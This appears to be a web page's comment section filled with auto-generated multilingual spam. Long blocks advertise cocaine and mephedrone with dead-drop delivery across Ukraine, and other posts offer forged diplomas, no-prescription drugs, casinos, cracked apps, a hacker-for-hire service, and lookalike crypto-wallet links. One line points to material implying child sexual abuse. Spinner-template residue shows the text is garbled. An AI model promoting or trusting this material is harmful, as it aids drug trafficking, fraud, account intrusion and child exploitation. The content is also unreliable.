Нет разницы – на праздник, на день рожденье, На Новый год, просто погулять – Наш сайт не подведет НИКОГДА! И всегда Купить Метамфетамин можно!
казино с большим процентом выигрыша
Сверхнадежное реле расхода обеспечивает безопасную работу при низком расходе до 1 000 л/ч Переключатель потока: золотой наконечник с титановой поворотной осью шарнира
Вы не можете начинать темыВы не можете отвечать на сообщенияВы не можете редактировать свои сообщенияВы не можете удалять свои сообщенияВы не можете голосовать в опросах
как купить диплом медсестры как купить диплом медсестры .
Купить диплом Кемерово
https://adamex-online.ru
Я не понимаю
в ходе работы применяются исключительно подлинные бланки, оснащенные всеми уровнями защиты: микротекст, голограммы, печати, https://ozonmed.hu/hello-vilag/ подписи).
Вы не правы. Я уверен.
The interface of the platform is relatively complex, which is turn out to be unbearable for beginners of http://diferance-print.fr/bonjour-tout-le-monde/ exchanges, but experienced traders will appreciate its wide range tools and functions.
Canadian Pharmacy Cialis Overseas pharmacy non prescription online pharmaceuticals Colchicine
On Line Pharmacy Chewable viagra canadian discount pharmacies
Canadian pharmacy cialis 5mg
Возможен и другой вариант
4. xnft: On solana nft, you can refresh to xnft. if you need a convenient multi-chain wallet for crypto, NFT and defi, try our http://www.studiocampedelli.net/the-day-starts-with-a-coffe/!
Buy retin a without prescription http://pharmwithoutadoctorsprescription.com/ Canadian superstore pharmacy reviews
диплом юриста купить диплом юриста купить .
Le meilleur code bonus 1xBet et obtenez plus de 100% de bonus de 100€. Les amateurs de sport seront ravis de decouvrir une vaste gamme de marches sportifs, englobant des choix tres apprecies tels que le cricket, le football, le tennis et bien d’autres.
code promo 1xBet 2025 l’utilisation de ce code vous permettra d’obtenir un bonus de 30% supplementaire, allant jusqu’a 100$. Le bonus est accorde sous la forme de 130% du montant de votre premier depot. Cette offre est reservee aux nouveaux utilisateurs majeurs apres leur inscription. Profitez du code promo pour augmenter votre bonus de bienvenue de 100% a 130%. Les fonds seront credites sur votre solde de jeu, et le bonus devra etre mise sur des paris sportifs. Ce code promo est valable jusqu’au 31 decembre 2025. Utiliser le code promo 1xBet lors de l’inscription avec 1xBet 2025. Cela vous permettra d’obtenir leur excellent bonus de bienvenue allant sous forme de paris gratuits.
Le code promo 1xBet pour profiter de l’offre 100% VIP Bonus pour 2025 jusqu’a 130€ sur les paris sportifs ou de 1950€ + 150 tours gratuits. Ce code bonus special vous permettra de recevoir un bonus majore lors de votre inscription sur le site du bookmaker 1xBet.com ! Examinons les subtilites du programme de bonus du bookmaker 1xbet. Quels sont les codes promotionnels, quels types de bonus sont disponibles aujourd’hui pour les joueurs qui ont choisi la plateforme de jeu de ce bookmaker pour les paris sportifs.
sky pharmacy canada Walgreens cialis prices
купить диплом о средне специальном
A nobleman is a member of the aristocratic estate. Nobles had special privileges and position that marked them from other groups of the population. They were connected with aristocratic families and could to land ownership possession, participation in government of the state and army service. The nobility was also connected with special way of life, art and enlightenment.
https://mostdeliciousstew.blogspot.com/2025/02/most-delicious-stew.html
аттестат в самаре купить
https://akril-servis.ru/
ghostwriter medienwissenschaften
cialis on sale in usa On Line Pharmacy Canadian name brand viagra
canadian pharmacies no script
Onlinepharmacy Online pharmacy without a prescription Viagra overnight delivery cialis without a doctors prescription Levitra online
почему нельзя купить диплом
Полезная информация как официально купить диплом о высшем образовании
Сибирское «Здоровье» — это природное растительное средство, которое, по словам производителя, помогает укрепить защитные силы организма, улучшить общее самочувствие и повысить уровень энергии. Отзывы о нем разнообразны.
» https://multi-level-marketing.ru/
» https://t.me/s/siberian_wellnass_rf
Бизнес с Siberian Wellness – это свободный график, достойные деньги, старт без инвестиций, выход на международный уровень, возможность посмотреть мир, стать обладателем новенького брендированного автомобиля и квартиры, постоянное саморазвитие и бесконечные возможности! Все, что для этого нужно, – быть представителем бренда.
Этот бизнес необычный, непривычный для многих,
но при грамотном подходе надежный, стабильный и интересный.
Основной движущей силой вашего бизнеса должны стать лидерские качества
и умение мотивировать…
В чем я вам помогу
Продвижение — один из самых простых и действенных способов продвинуть товары наверх поисковой выдачи и не терять потенциальных покупателей
Как запустить рекламу, чтобы получить больше клиентов, привлечение клиентов, продвижение в Тлеграмм и соцсеть. Увеличение конверсии. Экономия бюджета. Стратегии. Быстрый запуск · 14+
United States, where double city location BetfredBonus. Personal and user the best online casino regulated by: KGC Founded: 2013 Play NowSlots. Run of the mill games which makes play from home or on the move enjoy a game or two whenever and you donat have to worry about missing out on all the bells and whistles because.
Casino good slot games lock it now
Ищете взломанными играми на Android? В таком случае вы в нужном месте! В этой статье мы расскажем, как скачать игры с модами интересных приложений.
Зачем скачивать модифицированные игры? Причина очевидна: они позволяют открыть безлимитные монеты, открыть закрытые функции и другие преимущества. Это превращают геймплей увлекательнее.
Если вы хотите, чтобы скачать безопасные взломанные приложения, предлагаем посетить этот сайт – droids-hack.ru. На этом ресурсе вы найдете огромный выбор модифицированных программ.
Среди популярных приложений для взлома: Subway Surfers, а также множество других. Любая из этих игр может быть скачана с модификациями, что позволяет насладиться неограниченными возможностями.
Для тех, кто новичок, моды могут показаться сложными, но на самом деле всё просто. Как правило, вы загружаете APK-файл и устанавливаете. Главное: обязательно вы скачиваете.
Тем не менее, стоит помнить, что использование модов возможно нарушить условия пользования, поэтому действуйте осторожно.
Если вас интересуют модифицированных играх, пишите нам. Мы всегда рады ответить на ваши вопросы!
loli porn
==> xzy.cz/5151 eit.tw/gs3oW3 <==
bet elon bet elon .
elon casino giri? http://www.elonbetting.com/ .
1 win скачать https://www.bbcc.com.kg .
casino elon http://www.elonbangladeshbet.com/ .
купить диплом электромонтажника
Стоимость дипломов высшего и среднего образования и процесс их получения
кухни под заказ спб — Эксклюзивные проекты кухонь для вашего дома в Санкт-Петербурге.
candykitchen.ru — Candy Kitchen: качественные кухни по вашему желанию.
viagra without prescription.
кухни москва – Широкий выбор кухонь в Москве с доставкой и установкой.
https://arenda-t.ru
Как быстро получить диплом магистра? Легальные способы
https://veles-ufa.ru – Перейдите на сайт, чтобы узнать больше о наших кухнях.
Цена монтажа ливневок по Наро-Фоминскому району Работаем без выходных.
Покупка диплома о среднем полном образовании: как избежать мошенничества?
диплом маркетолога купить диплом маркетолога купить .
uralcadet.ru/ – Доступ к услугам, которые помогут выделить вашу продукцию.
https://professionals.beauty/blog/kisloty-v-kosmetike-polnoe-rukovodstvo/
canadian pharmacies
Former porn star bree olson describes struggles after leaving adult
http://teenie.tube.interracial.kanakox.com/?kellie-dana
graceful milfs porn thumbs disnae porn women over 30 porn torrent envy hood hunter free porn girls for matures porn
https://www.pravoslavieug.ru/ — Официальный сайт pravoslavieug для вашего удобства.
Do you have a spam problem on this blog; I also am a blogger, and I was wondering your situation; we have developed some nice procedures and we are looking to trade strategies with others, please shoot me an email if interested.
Hi there it’s me, I am also visiting this web site regularly, this site is actually good and the visitors are really sharing nice thoughts.
Wyoming Valley Equipment LLC
кухня на заказ недорого москва – Недорогие кухни на заказ в Москве от производителя.
bodyrslm.ru – Кухни на заказ от производителя в Санкт-Петербурге.
Процесс получения диплома стоматолога: реально ли это сделать быстро?
http://nysp.ru/ — Создайте уникальную кухню вместе с профессионалами.
https://bal-ufa.ru/
купить диплом в россоши 4russkiy365-diplomy.ru .
canadian pharmacy viagra
предметный фотограф москва – Найдите надежного специалиста для ваших съемок в столице. Гарантия профессионального подхода.
pharmacy cialis cheap no script
http://vizitnews.ru/ — Простота заказа кухни через удобный интерфейс сайта vizitnews.
this contact form https://my-sollet.com
кухни на заказ – Закажите кухню своей мечты с индивидуальным дизайном и высоким качеством.
# Harvard University: A Legacy of Excellence and Innovation
## A Brief History of Harvard University
Founded in 1636, **Harvard University** is the oldest and one of the most prestigious higher education institutions in the United States.
Located in Cambridge, Massachusetts, Harvard has built a global reputation for
academic excellence, groundbreaking research, and influential alumni.
From its humble beginnings as a small college established to educate clergy, it has evolved into a world-leading university that shapes the future
across various disciplines.
## Harvard’s Impact on Education and Research
Harvard is synonymous with **innovation and intellectual leadership**.
The university boasts:
– **12 degree-granting schools**, including the renowned **Harvard Business School**,
**Harvard Law School**, and **Harvard Medical School**.
– **A faculty of world-class scholars**, many of whom are Nobel laureates, Pulitzer
Prize winners, and pioneers in their fields.
– **Cutting-edge research**, with Harvard leading initiatives in artificial intelligence,
public health, climate change, and more.
Harvard’s contribution to research is immense, with billions of dollars allocated to scientific
discoveries and technological advancements each year.
## Notable Alumni: The Leaders of Today and Tomorrow
Harvard has produced some of the **most influential figures** in history,
spanning politics, business, entertainment, and science.
Among them are:
– **Barack Obama & John F. Kennedy** – Former U.S. Presidents
– **Mark Zuckerberg & Bill Gates** – Tech visionaries (though
Gates did not graduate)
– **Natalie Portman & Matt Damon** – Hollywood icons
– **Malala Yousafzai** – Nobel Prize-winning activist
The university continues to cultivate future leaders
who shape industries and drive global progress.
## Harvard’s Stunning Campus and Iconic Library
Harvard’s campus is a blend of **historical charm and
modern innovation**. With over **200 buildings**, it features:
– The **Harvard Yard**, home to the iconic **John Harvard Statue** (and the famous “three lies” legend).
– The **Widener Library**, one of the largest university libraries in the world, housing **over 20 million volumes**.
– State-of-the-art research centers, museums, and performing
arts venues.
## Harvard Traditions and Student Life
Harvard offers a **rich student experience**, blending academics with vibrant traditions, including:
– **Housing system:** Students live in one of 12 residential
houses, fostering a strong sense of community.
– **Annual Primal Scream:** A unique tradition where students
de-stress by running through Harvard Yard before finals!
– **The Harvard-Yale Game:** A historic football rivalry that unites
alumni and students.
With over **450 student organizations**, Harvard students engage
in a diverse range of extracurricular activities, from entrepreneurship
to performing arts.
## Harvard’s Global Influence
Beyond academics, Harvard drives change in **global policy, economics, and technology**.
The university’s research impacts healthcare, sustainability, and artificial intelligence,
with partnerships across industries worldwide. **Harvard’s endowment**, the largest of any university, allows it to fund scholarships, research, and public initiatives, ensuring
a legacy of impact for generations.
## Conclusion
Harvard University is more than just a school—it’s a **symbol of excellence, innovation, and leadership**.
Its **centuries-old traditions, groundbreaking discoveries,
and transformative education** make it one of the most influential institutions in the world.
Whether through its distinguished alumni, pioneering research, or vibrant student life, Harvard continues to shape the future in profound ways.
Would you like to join the ranks of Harvard’s legendary scholars?
The journey starts with a dream—and an application!
https://www.harvard.edu/
http://www.krasnodarchip.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
купить диплом на фармацевта
global pharmacy canada phone number
viagra without a doctor prescription
Spironolactone http://edmedicationsprescription.com/ Generic viagra india 100mg
pharmacy no prescripition Best india viagra and price
canada pharmacy
https://baum34.ru
https://www.sportvposade.ru/ – Все об услугах предметной фотосъемки. Найдите то, что нужно вам.
Диплом вуза купить официально с упрощенным обучением в Москве
https://duc-sozvezdie.ru – Официальный сайт производителя кухонь.
After inputting my measurements and preferencesтАЪ I dove headfirst into the exciting world of layout experimentation. KitchenCraft Pro offered a plethora of optionsтАЪ from the classic galley style to the more spacious L-shape and U-shape designs. I started by exploring the galley layoutтАЪ digitally dragging and dropping cabinets and appliances to visualize the workflow. I quickly realized it wouldn’t suit my needs тАУ the limited counter space was a major drawback. NextтАЪ I experimented with an L-shape configurationтАЪ strategically placing the sinkтАЪ stoveтАЪ and refrigerator to form an efficient work triangle. This felt more promising. I meticulously adjusted the placement of islands and peninsulasтАЪ carefully considering their impact on traffic flow and overall spaciousness. The software’s intuitive drag-and-drop functionality made this process remarkably easy and enjoyable. I even tried a daring U-shaped designтАЪ envisioning a grandтАЪ chef-like workspace. While initially appealingтАЪ I found it slightly cramped for my needs. The software allowed me to easily switch between different layoutsтАЪ instantly visualizing the impact of each change. I spent hours tweaking the arrangement of cabinetsтАЪ appliancesтАЪ and workspacesтАЪ constantly evaluating the practicality and aesthetic appeal of each configuration; I played around with different cabinet depths and widthsтАЪ experimenting with the placement of pantry units and maximizing storage space. I even considered adding a breakfast bar to one of the layoutsтАЪ envisioning family gatherings around it. The ability to instantly see the results of my adjustments was invaluableтАЪ allowing me to make informed decisions based on both functionality and personal preference. It was a truly iterative processтАЪ refining and perfecting the design until I found the perfect balance between form and function. Through this experimentationтАЪ I discovered that the L-shape layoutтАЪ with a cleverly positioned islandтАЪ provided the optimal blend of efficiency and spaciousness for my kitchen.
With a satisfying L-shaped layout as my baseтАЪ I delved into the finer detailsтАЪ transforming my digital sketch into a truly personalized design. I meticulously selected cabinet styles from the extensive library offered by the softwareтАЪ opting for sleekтАЪ modern shaker-style cabinets in a warmтАЪ honey-toned oak finish. The program allowed me to visualize these choices in real-timeтАЪ rotating the cabinets to ensure they complemented the overall aesthetic. NextтАЪ I chose countertops. I initially considered graniteтАЪ but the virtual rendering showed it clashing slightly with the cabinet color. I then experimented with quartzтАЪ settling on a beautifulтАЪ light-grey option that beautifully contrasted with the oak. The software’s realistic rendering capabilities were invaluable here. I spent a considerable amount of time tweaking the backsplashтАЪ finally settling on a subway tile pattern in a soft whiteтАЪ which provided a clean and classic look. Adding lighting was another key step. I strategically placed recessed lighting above the countertops and pendant lights above the islandтАЪ creating a warm and inviting ambiance. I even experimented with different flooring optionsтАЪ virtually laying down various types of tile and hardwood to see how they interacted with the rest of the design. I was particularly pleased with a light-colored oak wood floor that tied in seamlessly with the cabinetry. Beyond the major elementsтАЪ I focused on the smaller details. I carefully selected hardwareтАЪ opting for brushed nickel pulls and knobs that added a touch of sophistication. I also integrated various appliancesтАЪ choosing models based on their size and aestheticsтАЪ ensuring they fit harmoniously within the design. The software allowed me to fine-tune every aspectтАЪ from the placement of outlets to the positioning of spice racksтАЪ ensuring a highly functional and visually appealing kitchen. It was a truly rewarding processтАЪ seeing my initial concept evolve into a cohesive and detailed designтАЪ ready to be shared and potentially implemented in the real world. The level of customization was impressiveтАЪ allowing me to create a space that was uniquely mine.
infakts.ru
B5XvZR9ny
Before I even thought about buying shelves or hanging rodsтАЪ I knew I needed a proper planтАд Armed with a measuring tape and a notebookтАЪ I meticulously documented every inch of my tiny closetтАд I measured the widthтАЪ the depthтАЪ and the heightтАЪ noting any obstructions like pipes or electrical outletsтАд This detailed assessment was crucialтАд I also carefully inventoried my belongingsтАд I pulled everything out тАУ every shirtтАЪ every pair of pantsтАЪ every scarf and shoe тАУ and sorted it into categoriesтБЪ topsтАЪ bottomsтАЪ dressesтАЪ shoesтАЪ accessoriesтАЪ etcтАд This helped me visualize the amount of space I needed for each categoryтАд Then came the fun partтБЪ sketching! I drew several different layouts in my notebookтАЪ experimenting with different shelving configurations and hanging rod placementsтАд I considered the placement of my longer dresses and coatsтАЪ and how to best utilize the vertical spaceтАд I also thought about the flow of the closet тАУ how easily I could access different itemsтАд I even considered the type of storage solutions I might need тАУ baskets for smaller itemsтАЪ drawers for folded clothesтАЪ etcтАд InitiallyтАЪ I considered custom built-insтАЪ but the cost was prohibitiveтАд ThereforeтАЪ I opted for a more budget-friendly approachтАЪ focusing on maximizing the space with readily available shelving and storage solutionsтАд My planning phase took a few eveningsтАЪ but it was worth itтАд Having a clear plan before I started shopping prevented impulsive purchases and ensured I bought the right amount of storage to perfectly fit my spaceтАд It was surprisingly satisfying to see my ideas take shape on paperтАЪ and I felt a sense of accomplishment even before IтАЩd started the actual transformationтАд
Factors Affecting Drainage NeedsвЃљ Hard Water & Usage
водка зеркало на сегодня
Также доступные здесь аппараты отличаются количеством барабанов, наличием бонусов и спецсимволов, тематикой, процентом отдачи и много чем ещё. Oдним из caмыx pacпpocтpaнeнныx пpивeтcтвeнныx пoдapкoв являeтcя бoнуc бeз дeпoзитa. Бонус за регистрацию в казино Эльдорадо. Кэшбэк – представлен возвратом по неудачным ставкам. Как только деньги с бездепозитного бонуса поступили на ваш реальный счет, вы можете распоряжаться ими по своему усмотрению. Игрок имеет возможность выиграть по-настоящему и вывести эти средства из казино. Итак, что значит обналичивание бонуса. 610. Именно той, которая не знакома с азартом в сети. Нo в тo жe вpeмя пoявилocь мнoгo нaдeжныx oнлaйн кaзинo.
Source:
водка зеркало на сегодня
non perscription pharmacy
кухни петербурга – Лучшие кухни в Санкт-Петербурге от проверенного производителя.
купить диплом в шадринске 2orik-diploms.ru .
canada pharmacy online
Setting up the Metamask extension on Chrome was a breeze thanks to https://metamaker.org/#metamask-download. If you’re new to crypto wallets, this site provides all the info you need to get started. Super helpful and easy to follow!
Looking forward for income? Get it online.] https://topinnews.info/
tk999 login tk999 login .
KU9 vip KU9 vip .
электрокарниз купить в москве электрокарниз купить в москве .
more tips here https://web-sollet.com/
usa pharmacy no script
https://champion-sport.ru
www cialsonline.com Canada Pharmacy 24 Hour Drug Store Clomid
skikursk.ru/ — Сайт для создания функциональных кухонь.
Viagra From Usa Pharmacy Cialis online pharmacy Sky pharmacy online pharmacies canada Misoprostol 200 mcg online
https://www.fortekb.ru – Официальный сайт производителя кухонь на заказ.
Cialis India Pharmacy Misoprostol over the counter healthy man viagra offer Buy clomid for men
instructortut.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
Recommended Site https://web-kaspawallet.com
https://reshetnyakova.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
canada pharmacy online
sky pharmacy online drugstore review
виагра для мужчин виагра для мужчин .
https://cpcspb.ru
glucophage no perscriptionpharmacy
Как быстро и легально купить аттестат 11 класса в Москве
https://netsahara.ru/ – Официальный сайт для заказа кухонь.
torg1c.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
https://veles-ufa.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
диплом купить во владивостоке
Perhaps many professionals on https://xn--80aapjajbcgfrddo7b.xn--p1ai/2020/07/14/privet-mir/ machines will disagree with me, but I believe what to do maximum bets are the most proven option to quickly lose funds.
Купить Кокаин в Украине? САЙТ – KOKAINES.STORE Купить Кокаин Киев, Одесса, Львов, Харьков и др
.
.
.
.
.
Как Купить Кокаин в Киеве? САЙТ – |https://kokaines.store/|
Кокаин с доставкой в руки Купить? САЙТ – |https://kokaines.store/|
Кокаин по Украине Купить? САЙТ – |https://kokaines.store/|
Кокаин Харьков, Одесса, Львов, Ивано-Франковск? САЙТ – |https://kokaines.store/|
Кокаин в Городах Украины с доставкой в руки? САЙТ – |https://kokaines.store/|
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
Гугл бот, это тебе –
Купить Кокаин в Киеве? Купить Кокаин в Харькове? Купить Кокаин в Одессе? Купить Кокаин в Днепре? Купить Кокаин в Львове?
Купить Кокаин в Запорожье? Купить Кокаин в Кривом Рогу? Купить Кокаин в Николаеве? Купить Кокаин в Виннице?
Купить Кокаин в Чернигове? Купить Кокаин в Полтаве? Купить Кокаин в Херсоне? Купить Кокаин в Хмельницком?
Купить Кокаин в Черкассах? Купить Кокаин в Черновцах? Купить Кокаин в Житомере? Купить Кокаин в Сумах?
Купить Кокаин в Ровно? Купить Кокаин в Ивано Франковске? Купить Кокаин в Тернополе? Купить Кокаин в Кропивницком?
Купить Кокаин в Луцке? Купить Кокаин в Кременчуге? Купить Кокаин в Белой церкви? Купить Кокаин в Ужгороде?
Купить Кокаин в Броварах? Купить Кокаин в Никополе? Купить Кокаин в Павлограде?
Пока пока Гугл бот, рад был встречи с тобой!
Теги общего пользования –
Максимального качества Кокаин можно купить только в нашем магазине, так как Купить Кокаин в Украине нереально где то в
другом месте. Наши профессиональные работники качественно разкладывают закладки и передают посылки с Кокаином круглосуточно!
Не взирая на комендантский час, военное время, угрозу личной безопасности – наши закладчики розкладывают Кокаин круглосуточно.
Абсолютно все закладки Кокаина с гарантией, по этому у нас так много покупателей, которые любят, ценят и хотят Купить Наш Кокаин.
Купить кокаин с доставкой в руки есть возможность в таких городах как Киев, Харьков, Львов, Днепр, Николаев и другие.
Качество каждой партии проверяем лично, по этому Купить Кокаин в Киеве или Львове, Харькове или Одессе можно не опасаясь.
Когда звучит фраза “Купить Кокаин в Украине” – то каждый уважающий себя Украинец сразу же вспоминает наш сайт, потому что только
тут можно Купить Кокаин в Украине в виде гидрохлорида без примесей, чистота Кокаина в украине составляет 93-98% ГХД.
Нет разницы – на праздник, на день рожденье, На Новый год, просто погулять – Наш сайт не подведет НИКОГДА! И всегда Купить Кокаин можно!
лучший платный впн
http://www.ok-sochi.ru – Перейти на сайт производителя кухонь.
https://ug5r.ru/ — Платформа для индивидуального проектирования кухонь.
https://cutumed.ru
Жаль, что не смогу сейчас участвовать в обсуждении. Очень мало информации. Но с удовольствием буду следить за этой темой.
in addition, it even offers a crypto your bank card (kucard), with which allowed to http://www.tecnoglassgroup.it/wordpress/business/the-street-aesthetic-of-new-york-city-2/ and spend cryptocurrency on everyday purchases in the same way, equally as you spend your fiat money.
tk999 com tk999 com .
tk999 download tk999 download .
online pharmacy
диплом в самаре купить
canada pharmacies no description
https://www.bodyrslm.ru/ – Кухни на заказ от производителя в Санкт-Петербурге.
Купить Мефедрон в Украине? САЙТ – KOKAINES.STORE Купить Мефедрон Киев, Одесса, Львов, Харьков и др
.
.
.
.
.
Как Купить Мефедрон в Киеве? САЙТ – |https://kokaines.store/|
Мефедрон с доставкой в руки Купить? САЙТ – |https://kokaines.store/|
Мефедрон по Украине Купить? САЙТ – |https://kokaines.store/|
Мефедрон Харьков, Одесса, Львов, Ивано-Франковск? САЙТ – |https://kokaines.store/|
Мефедрон в Городах Украины с доставкой в руки? САЙТ – |https://kokaines.store/|
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
Гугл бот, это тебе –
Купить Мефедрон в Киеве? Купить Мефедрон в Харькове? Купить Мефедрон в Одессе? Купить Мефедрон в Днепре? Купить Мефедрон в Львове?
Купить Мефедрон в Запорожье? Купить Мефедрон в Кривом Рогу? Купить Мефедрон в Николаеве? Купить Мефедрон в Виннице?
Купить Мефедрон в Чернигове? Купить Мефедрон в Полтаве? Купить Мефедрон в Херсоне? Купить Мефедрон в Хмельницком?
Купить Мефедрон в Черкассах? Купить Мефедрон в Черновцах? Купить Мефедрон в Житомере? Купить Мефедрон в Сумах?
Купить Мефедрон в Ровно? Купить Мефедрон в Ивано Франковске? Купить Мефедрон в Тернополе? Купить Мефедрон в Кропивницком?
Купить Мефедрон в Луцке? Купить Мефедрон в Кременчуге? Купить Мефедрон в Белой церкви? Купить Мефедрон в Ужгороде?
Купить Мефедрон в Броварах? Купить Мефедрон в Никополе? Купить Мефедрон в Павлограде?
Пока пока Гугл бот, рад был встречи с тобой!
Теги общего пользования –
Максимального качества Мефедрон можно купить только в нашем магазине, так как Купить Мефедрон в Украине нереально где то в
другом месте. Наши профессиональные работники качественно разкладывают закладки и передают посылки с Мефедроном круглосуточно!
Не взирая на комендантский час, военное время, угрозу личной безопасности – наши закладчики розкладывают Мефедрон круглосуточно.
Абсолютно все закладки Мефедрона с гарантией, по этому у нас так много покупателей, которые любят, ценят и хотят Купить Наш Мефедрон.
Купить Мефедрон с доставкой в руки есть возможность в таких городах как Киев, Харьков, Львов, Днепр, Николаев и другие.
Качество каждой партии проверяем лично, по этому Купить Мефедрон в Киеве или Львове, Харькове или Одессе можно не опасаясь.
Когда звучит фраза “Купить Мефедрон в Украине” – то каждый уважающий себя Украинец сразу же вспоминает наш сайт, потому что только
тут можно Купить Мефедрон в Украине в виде гидрохлорида без примесей, чистота Мефедрона в украине составляет 93-98% ГХД.
Нет разницы – на праздник, на день рожденье, На Новый год, просто погулять – Наш сайт не подведет НИКОГДА! И всегда Купить Мефедрон можно!
uralcadet.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
The food (the log of access to the slot machine or the log of confirmation for admission to the http://www.actualitefeminine.com/2021/04/16/kankan-la-fin-tragique-de-marie-tolno-une-ecoliere-agee-de-16-ans/, depending on jurisdiction or venue) is a log of records made by man in slot.
Добрый день, друзья!
Хочу поделиться списком полезных тем о LPG массаже:
—
**Преимущества LPG массажа**
1. Пять преимуществ LPG массажа
2. Влияние LPG массажа на кожу
3. LPG массаж: эффективное решение для целлюлита
**Цели и результаты**
4. Назначение LPG массажа
5. LPG массаж для похудения
6. Какие результаты даёт LPG массаж
**Принципы работы**
7. Как работает LPG массаж
8. Влияние LPG массажа на организм
**Отзывы и советы**
9. Отзывы о LPG массаже
10. Советы по выбору салона
—
Делитесь своим опытом! Ваши отзывы помогут сделать наш форум полезнее.
Делитесь своими предложениями и вопросами!
lpg массаж спб цены https://www.yandex.ru/maps/-/chukrp7u/ .
KU9 KU9 .
http://www.ded-moros.ru – Перейти на сайт производителя кухонь.
купить аттестат за 9 классов
https://cvetocheg.ru
Welcome to HackersList!
Our platform offers advanced digital services from expert hackers. Whether it’s social media recovery, system penetration, or secure data access, we prioritize your privacy with encrypted communication and anonymous handling. Get fast, effective solutions with guaranteed results from trusted professionals in the field.
https://hackerslist.com/search-task/
Thank you for choosing HackersList!
Online prescriptions http://northwestpharmacydrugstore.com/ Nexium
krasnodarchip.ru/ – Перейдите на сайт, чтобы узнать больше о наших кухнях.
http://www.fitnessclubmalibu.ru — Надежный производитель качественных кухонь на заказ.
no prescription pharmacy online Cialis canadian pharmacy
canadian online pharmacy
supreme suppliersmumbaiindia
предметная съемка для маркетплейсов – Подготовьте товары для успешного продвижения онлайн. Узнайте, как привлечь покупателей.
Ваша идея великолепна
{does the exchange have an insurance fund? The {purchase and sale|transaction} also takes into account reserves paid through {google pay|Google pay} and apple pay for #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster100k200k300k400k2001254P2URLBB.txt”,1,N].
купить диплом образование купить диплом образование .
online pharmacy without prescription
http://www.duc-sozvezdie.ru – Перейти на сайт производителя кухонь.
https://coins-cccp.ru – Решения для бизнеса: от предметной съемки до рекламных проектов.
Всем привет!
Меня зовут Рудольф, и я обожаю смотреть мультики онлайн на сайте https://multfilmy.cyou .
Там много интересных мультиков, которые Вам понравятся.
Присоединяйтесь!
https://divanov-remont.ru/
Online Pharmacy India Cheapest cialis available awc canadian pharmacy
Generic viagra shipped from usa
электроприводы для штор elektrokarnizy77.ru .
The market is {huge|huge|colossal} and {of course|has not yet {reached|reached} its limit, so #file_linksC:\Users\Admin\Desktop\file\gsa+en+Phoenix100k200k300k400k495P2URLBB.txt”,1,N] {monitor|analyze|monitor} all {events|changes and fluctuations|changes} to {keep up with|keep up with} constantly the changing mobile industry.
Пошаговая инструкция по официальной покупке диплома о высшем образовании
кухня под заказ – Индивидуальное изготовление кухонь под заказ по вашим размерам.
кухни на заказ – Широкий выбор кухонь на заказ с гарантией качества.
купить диплом среднего образования
Enjoy Exciting Casino Games and Win Big!
Looking for the best online casino experience in Canada? Pin-Up Casino is your go-to platform for thrilling games. Whether you’re a table games fan, Pin-Up Casino offers unmatched excitement to suit every taste.
Why Choose Pin-Up Casino?
Huge Selection of Games: Play classic table games from leading providers.
Generous Bonuses and Promotions: Enjoy cashback offers to maximize your winnings.
Fast and Secure Payouts: Experience trusted banking methods with complete peace of mind.
Mobile-Friendly Gaming: Access games on the go on your phone or tablet.
24/7 Support: Get expert assistance from the Pin-Up Casino support team whenever you need it.
How to Get Started at Pin-Up Casino Canada?
Sign Up: Visit the Pin-Up Casino website and create your account.
Claim Your Bonus: Take advantage of exclusive welcome offers.
Explore the Games: Discover all your favorite casino games.
Start Playing and Winning: Spin the reels, place your bets, and experience nonstop fun.
Top Games Available at Pin-Up Casino Canada:
Slots: From classic 3-reel slots to high-quality themed slots, there’s something for every player.
Table Games: Enjoy your favorite casino tables.
Live Casino: Experience real-time thrills with professional dealers.
Why Pin-Up Casino is Canada’s Favorite Online Casino?
Pin-Up Casino combines fast payouts to create the ultimate destination for Canadian players. With live dealer options, it’s no wonder Pin-Up is a trusted online casino.
Don’t Miss Out – Start Winning at Pin-Up Casino Canada!
Register and start playing at
casino pin up
to win big jackpots and enjoy premium entertainment!
prescription free pharmacy
купить диплом колледжа в москве купить диплом колледжа в москве .
https://www.freshlyme.ru/ — Онлайн-сервис для проектирования и заказа кухонь.
https://doctorbest.ru/
buy std antibiotics online
https://sportvposade.ru – Решения для бизнеса: от предметной съемки до рекламных проектов.
кухни на заказ москва – Изготовление кухонь на заказ в Москве по доступным ценам.
viagra from usa pharmacy 247 Overnight Pharmacy Canadian Canada prescription drugs
No Prescription Pharmacy Buy generic cialis online Cheap cialis no prescription online canadian pharmacy Awc canadian phar
reshetnyakova.ru – Кухни на заказ от производителя в Санкт-Петербурге.
online pharmacy
Заказ на всю полиграфию онлайн в типографии – цифровая печать https://ot-del.ru/technologies/cifrovaya-pechat/ . Печать на цифровой печатной машине Konica Minolta , 2024-го года выпуска. Исчерпывающие консультации . Высококлассный уровень сервиса: согласно ИСО . Комплексный подход абсолютно к каждому клиенту. Доступные цены .
selector casino зеркало
selector casino войти
selector casino войти
selector casino вход
mexican pharmacy no prescription needed
купить аттестат в краснодаре
http://netsahara.ru/ – Закажите кухню на официальном сайте.
https://www.instructortut.ru/ – Все об услугах предметной фотосъемки. Найдите то, что нужно вам.
кухня на заказ в спб — Практичные и стильные кухни, спроектированные специально для вас.
электрокарниз двухрядный цена http://prokarniz17.ru/ .
электрические карнизы для штор в москве https://prokarniz11.ru .
электрокарнизы цена электрокарнизы цена .
veles-ufa.ru/ – Перейдите на сайт, чтобы узнать больше о наших кухнях.
teacher porn video hd teacher porn video hd .
Можно ли быстро купить диплом старого образца и в чем подвох?
Легальная покупка диплома ПТУ с сокращенной программой обучения
Irwin
Irwin
Они предназначены как для любителей слотов, не покидая комфорта своего дома, а также игровые шоу, что гарантирует безопасность и защиту информации. Депозит Бонус Максимальная сумма надбавки, ирвин казино предлагает попасть на сайт через рабочее зеркало. Эти коды открывают доступ к бесплатным вращениям, требуется зарегистрироваться на сайте казино. После завершения процесса регистрации игрок может получить бонусные средства, конкурсов или временных предложений. В мероприятиях сайта разыгрываются денежные суммы призового фонда. Мы предлагаем выгодные бонусы, еженедельный кэшбек и подарки к праздникам. Irwin Casino заботится о безопасности своих пользователей, подарки именинникам.
irwin казино регистрация
